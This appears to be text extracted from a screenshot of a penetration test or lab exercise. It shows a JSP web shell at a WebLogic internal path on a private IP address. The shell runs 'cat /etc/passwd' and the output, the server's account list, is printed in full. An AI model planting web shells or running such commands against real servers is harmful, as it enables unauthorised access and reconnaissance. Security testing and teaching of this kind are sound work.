 10.10.20.166:7001/bea_wls_int
不安全 | 10.10.20.166:7001/bea_wls_internal/shell.jsp?cmd=cat+%2Fetc%2Fpasswd
Commands with JSP
Send
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false